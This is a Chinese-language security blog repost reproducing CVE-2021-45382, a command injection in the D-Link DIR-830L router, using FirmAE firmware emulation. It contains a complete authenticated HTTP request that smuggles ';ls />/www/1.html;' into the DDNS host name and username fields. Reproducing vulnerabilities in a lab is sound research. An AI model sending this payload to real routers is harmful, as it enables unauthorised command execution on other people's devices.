

git clone --recursive https://github.com/pr0v3rbs/FirmAE

cdFirmAE/./download.sh

https://legacy.us.dlink.com/pages/product.aspx?id=f5e0c0a1975a46bab0b5f38b22c5087b

cdbinwalk-2.3.3/python3setup.py install

执行如下命令对固件进行解压

binwalk -Me /root/DIR830LA1_FW100B07.bin --run-as=root

sudo ./run.sh -r DIR-830 /root/DIR830LA1_FW100B07.bin

Exp如下:

POST /ddns_check.ccp HTTP/1.1Host: 192.168.0.1User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0Accept: */*Accept-Language: en-US,en;q=0.5Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedX-Requested-With: XMLHttpRequestContent-Length: 102Origin: http://192.168.0.1Connection: closeCookie: uid=YnnCDFxmJY # 认证信息,此漏洞需要认证ccp_act=doCheck&ddnsHostName=;ls />/www/1.html;&ddnsUsername=;ls />/www/1.html;&ddnsPassword=123123123

这里我们已经成功看到执行系统命令,并将ls /命令的结果写入1.html中,直接访问即可查看命令执行的效果。

原文始发于微信公众号(第59号):D-Link DIR-830L 路由器命令执行漏洞(CVE-2021-45382)复现

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论